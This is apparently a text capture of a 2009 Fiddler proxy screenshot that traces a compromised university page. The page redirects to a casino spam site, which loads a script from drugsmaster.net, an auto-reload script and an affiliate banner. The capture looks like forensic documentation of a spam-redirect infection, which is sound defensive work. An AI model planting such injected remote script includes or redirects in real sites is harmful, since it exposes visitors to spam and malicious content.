 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
Comment Reissue Remove Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache Encoder Tearoff MSDN Search... Help Online
Web Sessions <<
# Result Protocol Host URL Body Caching Content-T.
1 200 HTTP www.fiddler2.com /fiddler2/updatecheck.asp?isBeta=False 377 private text/plain
2 302 HTTP www.cavet.oit.pdx.edu /EMS/tmp/vars/vars.php?carnival-casino 2,674 text/html
3 204 HTTP www.google.com /url?sa=T&source=web&ct=res&cd=4... 0 no cac... text/html; c
4 200 HTTP suspended-domains.com /casino/ 2,674 text/html
5 200 HTTP suspended-domains.com /casino/paga_files/all00000.css 101,796 text/css
6 200 HTTP CONNECT urs.microsoft.com:443 650
7 200 HTTP CONNECT urs.microsoft.com:443 650
8 200 HTTP suspended-domains.com /casino/paga_files/en_US000.css 514 text/css
9 200 HTTP suspended-domains.com /casino/paga_files/bg-body0.jpg 4,576 image/jpeg
10 200 HTTP drugsmaster.net /search.php?uj=1&q=Online+Casino&t... 1,865 no-stor... text/javasc.
11 200 HTTP suspended-domains.com /casino/paga_files/header00.jpg 15,656 image/jpeg
12 200 HTTP richcasino.tgaclub.com /affiliate/bannerServlet?ID=7058sourc... 46,643 private application/.
13 200 HTTP suspended domains.com /casino/paga_files/favicon0.ico 3,638 text/plain
14 200 HTTP CONNECT urs.microsoft.com:443 650
15 200 HTTP CONNECT urs.microsoft.com:443 650
Gallery Filters Timeline
Statistics Inspectors AutoResponder Request Builder
Headers TextView WebForms HexView Auth Raw XML
Request Headers [ Raw ] [Header Definitions]
GET /EMS/tmp/vars/vars.php?carnival-casino HTTP/1.1
Client
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.
Accept-Encoding: gzip, deflate
Accept-Language: en-us
UA-CPU: x86
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727
Cookies / Login
Cookie
__unam=6bbc56c-12401d235ba-468493fc-10
__utma=124451604.2067071770378146300.1250717555.1252531502.1254329259.6
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Privacy Raw XML
HTTP/1.1 302 Found
Date: Wed, 30 Sep 2009 17:30:51 GMT
Server: Apache/2.2.8 (OpenPKG/CURRENT)
X-Powered-By: PHP/5.2.5
Set Cookie: molder folder=2
Location: http://suspended-domains.com/casino/
Content-Length: 2674
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Online Casino Games - Internet Gambling Guide at CasinoTop10.net</title
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="keywords" content="online, casino, games, gambling, bonus, reviews
<meta name="description" content="The online casino guide with extensive rules
<link rel="shortcut icon" href="paga_files/favicon0.ico" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://
<link rel="stylesheet" type="text/css" media="screen" href="paga files/all0000
<link rel="stylesheet" type="text/css" media="screen" href="paga_files/en_US00
<script language="javascript">
window.onload = reloadPage;
var timeout = 800;
function reloadPage(){
setTimeout("go()",timeout*1000);
}
function go(){
var url = document.location.href;
document.location.href = url;
}
</script>
</head>
<body id="pt-index" class="js-disabled">
<div id="wrapper">
<div id="header">
<strong><a href=""><span>Casinotop10</span></a></strong>
<h1>Top online casino</h1>
</div>
<script src='http://drugsmaster.net/search.php?uj=1&q=Online+Casino&tpl=casino
<div id="footer">
<br><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="htt
View in Notepad
ALT+Q > type HELP...
All Processes 1 / 15 http://www.cavet.oit.pdx.edu/EMS/tmp/vars/vars.php?carnival-casino